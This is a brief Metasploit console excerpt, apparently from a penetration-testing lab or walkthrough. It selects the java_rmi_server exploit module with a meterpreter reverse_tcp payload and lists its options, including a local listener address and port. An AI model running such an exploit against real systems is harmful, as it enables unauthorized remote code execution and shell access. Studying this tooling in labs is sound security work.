 msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.